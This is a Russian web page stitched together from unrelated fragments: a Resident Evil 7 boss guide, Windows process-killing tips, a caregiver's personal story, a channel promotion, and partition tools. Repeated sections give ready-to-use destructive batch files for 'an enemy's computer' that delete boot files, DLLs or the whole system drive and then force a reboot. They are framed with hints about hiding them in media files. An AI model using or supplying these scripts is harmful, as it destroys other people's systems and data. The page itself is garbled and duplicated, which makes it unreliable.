Как убить Windows, удалив диск?
Нет, целый том вы не удалите. можно. Но можно “почистить” его содержимое:
Echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Основное назначение батника – вызвать BSOD, который должен быть неминуемой реакцией на удаление системных файлов. Однако его вы, скорее всего, не увидите: защищённые файлы система удалить не даст. Но нам это и не нужно. Процесс “наведёт порядок” везде, где только возможно, так что испортить Windows получится по-настоящему:
Как видите, несколько строчек кода, и система перестаёт существовать. К сожалению, на эту удочку может попасться каждый. Особенно, если это происходит на фоне факта, когда злоумышленнику не составит никакого труда спрятать простенький батник в любой файл, замаскировав его в видео или аудио ролик, рисунок, фотографию или даже текстовый файл. Подробнее это, например, описано в статье . Будьте бдительны.
Серия от Capcom, как и многие другие старые франчайзы, изобилует различными боссами. Практически к каждому нужен свой подход, и — не исключение.
Осторожно, спойлеры!
В этой статье изложены способы победы над всеми боссами в игре, и это знание вполне может испортить впечатление от самостоятельного боя с ними. Рекомендуется прибегать к нашей помощи только в том случае, если у вас ну совсем никак не выходит превозмочь трудности
Как победить Маргариту в оранжерее
Кажется, что после того, как Итан уже два раза успел разделаться с Джеком, мамочка не должна составить больших проблем. Отчасти так оно и есть, но только в том случае, если вы не тратили понапрасну патроны и по возможности пробегали опасные места.
В зависимости от боезапаса, бой с Маргаритой будет либо очень легким, либо очень сложным. Так или иначе, он будет разделен на две фазы.
Сначала Маргарита будет пытаться устраивать для вас ловушки, поджидая в дырах наверху. В этот момент у вас может возникнуть обманчивое чувство безопасности, ведь вы можете отстреливаться, удерживая оборону в одной из частей оранжереи.
На самом деле это ловушка: через некоторое время Маргарита начнет насылать на вас рой насекомых, разобраться с которым будет не так-то просто, если у вас мало топлива в горелке.
Поэтому сразу же старайтесь вести себя агрессивно: если Маргарита засела в засаде, то стреляйте в голову, чтобы выманить ее, и в такие моменты стреляйте в мерзкий улей у нее между ног.
Если будете достаточно напористы, то Маргарита ни разу не воспользуется своими маленькими друзьями, а в определенный момент улей окажется испорчен, и тогда Мамочка впадет в ярость и будет гоняться за вами на четвереньках!
Это и есть вторая фаза, и она тоже довольно сложная, ведь босс станет двигаться быстрее и чаще атаковать. Нужно вовремя ретироваться и делать меткие выстрелы в голову. Когда Маргарита подползает слишком близко, стреляйте из дробовика — так вы оптимизируете расход патронов.
Как победить Джека Бейкера у причала
Соскучились по Папочке? И он тоже по соскучился по вам. В прошлый раз вы его довольно сильно травмировали, так что на регенерацию ушло много времени. Затем теперь Джек Бейкера ну просто не узнать!
Он стал гораздо больше и сильнее, а арена для боя с ним расширилась и получила дополнительный нижний уровень.
Тактика боя с монстром-Джеком тоже изменилась, и очень напоминает излюбленную забаву Capcom — «стрельбу по пупырышкам». Чтобы победить, нужно стрелять по глазам, которые расположены в самых разных частях тела босса.
Большую часть глаз можно уничтожить на первом уровне, только старайтесь смотреть под ноги, чтобы не свалиться. При этом краем глаза всегда следите за Джеком: когда он начинает замахиваться, тут же меняйте курс и отбегайте в противоположную сторону, иначе придется тратить «аптечки».
Некоторые глаза спрятаны в довольно труднодоступных местах, и до них проще добраться, стреляя снизу вверх. Прыгайте вниз и внимательно следите за движениями оппонента. Как только появляется возможность выстрелить в глаз, сразу делайте это.
Когда у монстра не останется запасных глаз, начнется кат-сцена, и тогда он начнет крушить арену, а затем откроет последний глаз. Нужно прострелить и его, а затем Итан вколет Джеку одну из двух имеющихся под рукой инъекций с сывороткой, и тот рассыпется на множество кусочков. Джек мертв, теперь уже с концами. Победа!
Завершить процесс с помощью командной строки
Использование командной строки
- Во-первых, нам нужно найти идентификатор процесса с помощью списка задач,
- Во-вторых, мы убиваем программу с помощью Taskskill.
Откройте командную строку с правами администратора, введя cmd в строке «Выполнить» (Win + R), а затем нажав Shift + Enter.
Чтобы просмотреть процессы, введите следующее и нажмите Enter:
Обратите внимание на идентификатор процесса, указанный в столбце идентификатора процесса. Вы также можете завершить программу, используя точное имя
Вы также можете завершить программу, используя точное имя.
Чтобы убить процесс по его имени, введите команду:
Поэтому для Chrome программа будет иметь имя chrome.exe.
Введите и нажмите Enter следующее, чтобы закрыть Chrome.
Переключатель /F используется для принудительного завершения процесса.
Чтобы убить процесс по его PID, введите команду:
Теперь, чтобы убить несколько процессов одновременно, запустите приведенную выше команду с PID всех процессов, за которыми следуют пробелы.
Для каждого процесса вам нужно будет добавить параметр /PID, а затем выполнить его.
Тем не менее, вот что вам следует знать. В наши дни приложение разбивается на более мелкие программы, и каждая из них имеет свой идентификатор процесса. Возьмем пример Chrome: у него есть PID для расширения, один для подпрограмм и так далее. Найти основной процесс, т. е. идентификатор родительской программы, непросто, поэтому, если вы хотите убить приложение, лучше всего использовать имя процесса, чтобы убить его.
Убить процесс с помощью PowerShell
Чтобы просмотреть список запущенных процессов, выполните следующую команду в командной строке PowerShell с повышенными привилегиями:
Чтобы убить процесс, используя его имя, выполните следующую команду:
Чтобы убить процесс, используя его PID, выполните следующую команду:
Существует множество альтернатив диспетчеру задач, если он недоступен. Такие программы, как Process Explorer от Microsoft, являются отличным дополнением, которое предлагает более подробную информацию о процессе и даже позволяет вам убивать несколько приложений за один раз. Однако Taskview, Taskkill или Stop-Process можно использовать и для уничтожения приложений на удаленных компьютерах, что невозможно для всех сторонних программ.
Надеюсь, за публикацией было легко следить.
Дата: 1 сентября 2020 г. Теги: CMD, PowerShell
1 Настройка редактора реестра

Иногда нам нужно изменить ключи реестра Windows, чтобы отключить определенный параметр, сделать работу программного обеспечения более плавной или устранить проблему. Когда все традиционные средства не могут решить проблемы с ОС Windows, настройка редактора реестра часто решает проблему.
Хотя это может помочь решить серьезные проблемы, это одна из запретных областей, которой следует избегать любой ценой, если только в этом нет крайней необходимости.
Запрещенная настройка реестра может снизить производительность вашего компьютера, поставить под угрозу безопасность, нарушить работу драйверов, ограничить доступ к часто используемым функциям или даже потребовать переустановки операционной системы.
Microsoft дает пользователям серьезное предупреждение об изменении редактора реестра на веб-сайте службы поддержки Microsoft, поэтому вы можете догадаться, насколько это может быть серьезно. Всякий раз, когда у вас есть возможность устранить проблему, кроме изменения редактора реестра, избегайте возиться с ним.
Убить исполняемый файл службы защиты от вредоносных программ в Windows 10 ЛЕГКИЕ ШАГИ
Microsoft Antimalware — это антивирусное программное обеспечение, которое защищает вашу систему от атак вредоносных программ. Инструмент использует те же определения вирусов и те же механизмы сканирования, что и другие продукты Microsoft Virus Protection, для постоянного мониторинга активности вашего компьютера.
Microsoft Antimalware устанавливает в систему ряд файлов, предназначенных для защиты компьютера от угроз. Иногда эти инструменты негативно влияют на производительность системы пользователя, и он решает удалить их.
Однако вскоре они понимают, что это нелегкая задача. Это происходит потому, что скрытые файлы всегда находятся в фоновом режиме.
msmpeng.exe вредоносное ПО.
Антивирусное программное обеспечение не требуется. … До сих пор я пытался отключить Windows Defender, но процесс все еще запущен. Мое последнее решение — удалить msmpeng.exe из папки c: program Fileswindows defender.
Когда я пытаюсь выйти из управления задачами, я получаю сообщение «Операция не может быть завершена… Доступ запрещен», — говорит он. Я действительно не хочу работать и чувствую, что это замедляет работу моего компьютера. Как я могу закрыть его?
Создайте точку восстановления и делайте регулярные резервные копии
Несмотря на все ваши усилия, чтобы избежать чего-либо из списка выше, всегда есть вероятность того, что когда-нибудь произойдет что-то неожиданное. В результате вы можете потерять все свои ценные данные или вам придется переустанавливать ОС — а не тот результат, которого вы хотели бы.
Если вы хотите избежать такой ситуации, лучше всего создать точку восстановления, чтобы вернуть компьютер в прежнее работоспособное состояние.
Кроме того, вы должны регулярно создавать резервные копии файлов Windows, чтобы даже если вы в конечном итоге нарушите работу Windows и впоследствии удалите все точки восстановления без следа, у вас все равно будет доступ к вашим файлам.
Как убить Windows . Вариант второй: убиваем Wndows любой версии.
Нам предстоит создать » вирусы «, которые, в свою очередь, удаляют либо абсолютно все файлы, либо затрагивают некоторые из директорий. Речь идёт о файлах как системных, так и личного характера (созданных, скачанных и т.д.) По своим качествам гораздо серьёзнее, нежели предыдущий вариант, ибо некоторую информацию с жёсткого диска придётся восстанавливать с помощью специальных программ. Это займёт (в зависимости от объёма винчестера) от 5-х до 20-ми минут, всё зависит от производительности компьютера и объёма удаляемых данных.
Для этого создадим документ Блокнота и в пустом поле впишем следующий код. Да какой там код — вот эту строчку:
Эта простая команда удаляет все файлы с любым существующим расширением. Узнавать, как оба «вируса» работают на вашем компьютере или ноутбуке, крайне не советую. Но список уничтожаемых файлов можно резко сократить, что не помешает убить windows навсегда, а времени жертве на раздумье не останется и горе-пользователь ничего не сможет предпринять. Просто не успеет. Команда сработает для версий windows 7/8.1 /10. Она, конечно, громоздка. И потому у этой команды есть вариации.
Так, в список уничтожаемых файлов достаточно внести жизненно важные для windows файлы с расширением .dll в папке System. Тогда код убийства windows будет иметь вид:
Деактивация загрузочной записи в программе Victoria
Второй способ, как можно временно убрать загрузку Windows – это деактивация загрузочной записи в программе для диагностики жёстких дисков Victoria. Она также присутствует в числе арсенала LiveDisk’а Стрельца.

У Виктории есть функция деактивации загрузочных записей с целью обнуления нулевого сектора жёсткого диска. Чтобы это не мешало проведению тестирования поверхности диска с применением ремаппинга. Запускаем Victoria, в первом её разделе «Standart» указываем жёсткий диск, на котором установлена Windows.

Далее идём в раздел программы «Advanced» и кликаем кнопку-переключатель «MBR OFF». Жмём в окошке запроса на подтверждение «Yes».

В итоге кнопка-переключатель «MBR OFF» должна загореться красным индикатором.

Всё, можем тестировать запуск Windows. В этом случае на экране увидим либо стандартное сообщение на чёрном фоне «Operating System not found», либо синий экран смерти.

Примечательность такой вот процедуры деактивации загрузчика Windows заключается в том, что, в отличие от удаления записи о загрузке, компьютер не выдаёт никаких наводок о причинах проблемы. И, соответственно, усложняет решение проблемы.

Работа с Windows без загрузчика
Друзья, если вы будете использовать первый способ с удалением записи о загрузке Windows, вам для собственного использования компьютера не обязательно каждый раз восстанавливать запись о загрузке Windows. Система может по-прежнему оставаться с пустым загрузчиком, вы же можете её запускать с помощью LiveDisk’а Стрельца с использованием его пункта загрузки ««Search & Start Windows…».

Подробнее об этой возможности читайте в статье «Как запустить Windows без загрузчика: используем Live-диск by Sergei Strelec».
Как победить Папочку Джека в морге
Второй бой с Джеком Бейкером будет проходить в подвале зоны обработки, где глава семейства разделывал трупы тех, кого не удалось обратить на свою сторону. Пространство тут довольно сильно ограничено, так что действовать нужно быстро, не забиваясь в угол от страха (поначалу это будет сложно!).
Стреляйте в голову Джека из пистолета или, если еще остались патроны, из дробовика. Если тот подошел слишком близко, быстро отбегайте в противоположную часть «арены» или по возможности пинайте в него висящие мешки с трупами.
После получения обширного отравления тяжелыми металлами Папочка подойдет к освещенному трупу возле стены и достанет из него угрожающего размера секач. Сразу же прекращайте стрельбу: патроны вам уже не понадобятся, так как теперь вы можете воспользоваться бензопилой возле все того же тела у стены.
После получения определенного количества урона Джек будет приседать на одно колено, а верхняя часть его тела начнет регенерировать.
В эти моменты нужно атаковать его без всяких пауз, чтобы нанести как можно больший ущерб и не дать поврежденным частям тела возможность восстановиться. Через некоторое время торс лопнет и окатит вас противной слизью, но вы этого не заметите: так сильно вас обрадует победа над этим гадом!
Способ 1. Использование Taskkill в командной строке
Узнать название службы
Шаг 1. Щелкните правой кнопкой мыши «Пуск» и выберите «Выполнить», чтобы открыть командное окно «Выполнить».
Шаг 2. В командном окне «Выполнить» введите services.msc и нажмите Enter, чтобы открыть диспетчер служб.
Шаг 3. В окне «Службы» найдите зависшую службу.
Запишите название службы.
*Примечание. Например, мы столкнулись с проблемой со звуком Realtek, поэтому дважды щелкнули на Realtek Audio Service.
Далее в диалоговом окне Realtek Audio Service мы отметили имя службы, то есть RtkAudioService.
Узнать PID службы и убить PID
Шаг 1. Нажмите сочетание клавиш Win + R, чтобы открыть командное окно «Выполнить».
Шаг 2. В поле поиска введите cmd и одновременно нажмите клавиши Ctrl + Shift + Enter, чтобы открыть командную строку в режиме администратора.
Шаг 3. Скопируйте и вставьте приведенную ниже команду в окно командной строки (администратора):
sc имя_службы_запроса
*Примечание. Замените выделенную часть услугой, названной выше.
Шаг 4. Запишите PID службы.
Шаг 5. Теперь в том же окне командной строки с повышенными привилегиями выполните приведенную ниже команду и нажмите Enter:
*Примечание. Замените выделенную часть PID, скопированным на шаге 4.
Шаг 6. При успешном завершении процесса вы получите следующее сообщение:
*Примечание. Убедитесь, что вы завершаете правильный процесс, а не критически важную службу Windows, которая может привести к автоматической перезагрузке компьютера.
КАК УБИТЬ WINDOWS любой версии???
Сегодня я расскажу вам целых 3 способа, как можно убить операционную систему Windows! Приятного просмотра!Турнирная таблица: https://goo.gl/eQLhF9.А еще тебе понравится:Как убить iPhone Х за 30 секунд? НОВЫЙ БАГ в 2018!https://www.youtube.com/watch?v=09APXeCy5kI.КАК УБИТЬ ЛЮБОЙ АНДРОИД за 30 секунд???https://www.youtube.com/watch?v=rYMOHMcrDx4.Получить больше интересной информации про технику-https://goo.gl/7GvVXJ.Получить больше интересной информации про АВТО! -https://goo.gl/6FIHgV.Новые видео выходят в ПН, СР, ПТ, СБ 19:00 (МСК)!ПОДПИШИСЬ и задай вопросы по гаджетам здесь:— Группа VK https://vk.com/futuretimevk.— Instagram https://www.instagram.com/katenin_device/.Дмитрий Катенин в VK — https://vk.com/katenin.Наша партнерка тут — https://goo.gl/6fKlsT.Организовал клуб — https://vk.com/ob131241.Для ком.запросов — kytmanov2000@mail.ru.FutureTime — это лучший IT канал, посвященный познавательным темам про гаджеты будущего. Обзоры на инновационные гаджеты. Разбор худших гаджетов. Топы самых современных гаджетов и не только. Будущее уже близко!
Продолжение поста «Охотница»
Почему то, достаточно много людей не приминули обратить внимание на то, что у девушки на фото подкашивает глазик. Есть такое
Подкашивает. Эта девушка моя супруга, ну и боевой товарищ и просто друг, и хочу коротко рассказать кусочек ее истории, а то совсем неприятно, когда насмехаются над ней, пусть и беззлобно. Она всегда добрым и открытым человеком была, с душой и последнюю рубаху отдаст. Никак не заслужила она такого. Короче, опустив события предидущих лет к 50-ти годочкам жила — была себе вот такая девушка Оля

И пошла, как то, она с этой самой собой гулять, зимой, скользко было, 27е декабря, соба дернула поводок и она подскользнулась, у себя во дворе дома, у подъезда. Подскользнулась, значит, и упала, упала и ударилась головой. Вроде и не сильно, была в шапке и капюшоне дубленки, ни шишки, ни царапины, ни следа, болит голова, не сильно, терпимо. Дальше день, вечер, ночь, ночью проснулась и потеряла сознание, и таки скорая, реанимация, 42 дня комы, ИВЛ, трахеостомия, 2 операции на мозге.

Продал все. Выжила. Выжить то выжила, да вот стало с ней вот такое вот

Разница между фотографиями 3 месяца. Не буду описывать всю мрачнейшую медицину, скажу только, что выпнули ее из больницы, когда деньги у меня кончились, в тяжелом состоянии. Без речи, не знающую кто она и где, без возможности самостоятельно есть, передвигаться и вообще, с плохо работающей половиной тела и ходящую «под себя». Выпнули чтоб не здохла она там у них. Ну у нее спортинтернат, у меня спортшкола, нам не привыкать. И вот три года уже мы ежедневно занимаемся.С первого дня. Научились глотать еду. Сидеть самостоятельно. Выучили буквы сначала, потом научились говорить слоги, потом слова, потом думать по чуть чуть. А потом еще и еще. Каждый Божий день.
Ну и вот так теперь. Через три года.

Говорит. Думает. Читает. Сама не ходит, пока. Не пишет, пока. Себя не обслуживает, пока. Меня любит как прежде. Да ребята. Подкашивает, конечно, глазик.
С применением сторонних программ
Операционную систему можно убрать с компьютера, используя сторонние программы Ease US и Gparted.
Ease US
Для использования этой программы ее потребуется скачать с официального источника. Это не несет с собой материальных затрат.
После скачивания необходимо:
Кликнуть по системному разделу правой кнопкой мыши. Он расположен в главном меню. В появившемся окне выбираем пункт «Delete Partition».
Нажав кнопку «Apply», человек подтверждает операцию. Теперь перезагружаем устройство. После включения компьютера на экране должно появиться окно белого цвета с постепенно заполняющейся строкой «Total Progress». Когда ее загрузка будет завершена, произойдет полное удаление системы.
Перед выполнением действия рекомендуется создать резервные копии важных файлов или перенести их на внешний накопитель. Если этого не сделать, объекты могут быть безвозвратно потеряны.
Gparted
Gparted имеет аналогичные с предыдущей программой возможности. Их разница в том, что для использования Gparted потребуется внешний накопитель с ISO-образом программы. Установщик доступен на официальном сайте. После скачивания программы она переносится на флешку.
Перезагружаем компьютер. После включения устройства на экране появляется окно, где находятся наименования всех находящихся на устройстве жестких дисков.
Выбираем необходимый пункт и кликаем на «Partition».
Далее нажимаем «Formatto» и «NTFS». В последнем пункте происходит форматирование винчестера для установки Windows
Как убить Windows ? Быстро и навсегда.
Как убить Windows, или батники-вредоносы на компьютере врага.

ВНИМАНИЕ! Следующая информация приведена только для ознакомительных целей. Применение и исполнение указанных приёмов может привести к повреждению операционной системы Windows
По своему действию созданные файлы исполняют вредоносный код, уничтожающий важнейшие файлы на компьютере. Затираются жизненно важные файлы или все файлы полностью.
Всем привет, это очередной компьютерный трюк от блога Компьютер76. Следующий трюк на самом деле таковым не является, ибо это самый настоящий вредонос, по исполнению которого произойдёт уничтожение жизненно важных системных файлов, после чего операционная система Windows перестанет существовать. Так что используйте его на свой страх и риск, и тем более не стоит запускать его на своём компьютере: воспользуйтесь виртуальной машиной. В конце статьи — небольшое для того видео на эту тему.
Все описываемые ниже команды — скрипты команд для консоли cmd, сохранённые в так называемый файл-батник (файл с расширением .bat). Такие файлы легко можно создавать с помощью обычного Блокнота, заставив систему в Свойствах папки показывать расширения файлов :
Принцип создания такого файла прост:
- создаёт текстовый файл
- пишем нужный код
- сохраняем документ, но вместо расширения .txt пишем .bat
- всё
Как убить Windows . Вариант первый: убиваем Windows XP .
Собственно, если внимательно присмотреться, то видно как этот код сможет убить именно windows xp, и почему он бесполезен для более поздних версий. Но приступим… Как всегда, перво-наперво создадим пустой документ Блокнота и внесём в поле следующий код:
@echo off attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldr attrib -r -s -h c:\windows\win.ini del c:\windows\win.ini shutdown -r -f -t 00
Как видите, команды последовательно стирают системные файлы операционной системы windows xp, необходимые для загрузки системы и запуска . Так что восстановить систему будет, мягко говоря, трудновато. Человек должен вам сильно насолить, если вы решитесь использовать » вирус » против кого бы-то ни было и убить windows . После запуска файла потребуется перезагрузка, чтобы система была уничтожена. Последняя в её жизни перезагрузка.
Как убить Windows . Вариант второй: убиваем Wndows любой версии.
Нам предстоит создать » вирусы «, которые, в свою очередь, удаляют либо абсолютно все файлы, либо затрагивают некоторые из директорий. Речь идёт о файлах как системных, так и личного характера (созданных, скачанных и т.д.) По своим качествам гораздо серьёзнее, нежели предыдущий вариант, ибо некоторую информацию с жёсткого диска придётся восстанавливать с помощью специальных программ. Это займёт (в зависимости от объёма винчестера) от 5-х до 20-ми минут, всё зависит от производительности компьютера и объёма удаляемых данных.
Для этого создадим документ Блокнота и в пустом поле впишем следующий код. Да какой там код — вот эту строчку:
@echo off del *.*
Эта простая команда удаляет все файлы с любым существующим расширением. Узнавать, как оба «вируса» работают на вашем компьютере или ноутбуке, крайне не советую. Но список уничтожаемых файлов можно резко сократить, что не помешает убить windows навсегда, а времени жертве на раздумье не останется и горе-пользователь ничего не сможет предпринять. Просто не успеет. Команда сработает для версий windows 7/8.1 /10. Она, конечно, громоздка. И потому у этой команды есть вариации.
Так, в список уничтожаемых файлов достаточно внести жизненно важные для windows файлы с расширением .dll в папке System. Тогда код убийства windows будет иметь вид:
@echo off del *.dll
Как убить Windows, удалив диск?
Нет, целый том вы не удалите. Спрятать можно. Но можно «почистить» его содержимое:
echo off del %systemdrive%\*.* /f /s /q shutdown -r -f -t 00
Основное назначение батника — вызвать BSOD, который должен быть неминуемой реакцией на удаление системных файлов. Однако его вы, скорее всего, не увидите: защищённые файлы система удалить не даст. Но нам это и не нужно. Процесс «наведёт порядок» везде, где только возможно, так что испортить Windows получится по-настоящему:
Как видите, несколько строчек кода, и система перестаёт существовать. К сожалению, на эту удочку может попасться каждый. Особенно, если это происходит на фоне факта, когда злоумышленнику не составит никакого труда спрятать простенький батник в любой файл, замаскировав его в видео или аудио ролик, рисунок, фотографию или даже текстовый файл. Подробнее это, например, описано в статье Как спрятать троян в рисунок. Будьте бдительны.
Очистка временных файлов
Встроенная программа очистки диска в Windows 10 не удаляет временные файлы сторонних программ, например кэш браузера. Поэтому можно использовать популярную программу CCleaner для очистки того, с чем не работает встроенная программа системы.
Запустите программу, убедитесь, что вы находитесь на вкладке «Стандартная очистка». Здесь нужно выбрать параметры так, чтобы программа не удалила ничего лишнего. Во-первых, установите все флажки на браузерах, которыми вы не пользуетесь. У вас, скорее всего, стоят и Internet Explorer и Edge, но пользуетесь вы другим браузером. Остальные параметры на вкладке Windows трогать не нужно.
Во-вторых, перейдите на вкладку «Приложения». Здесь первым делом нужно настроить очистку браузеров. Бездумно проставлять все галочки нельзя, иначе вы потеряете все сохраненные пароли и настройки сайтов. Отметьте «Интернет-кэш» и «Cookie-файлы». Причем после очистки cookie может понадобиться снова авторизоваться на некоторых сайтах или же там слетят настройки. Далее, нажмите «Анализ» и «Очистка».


























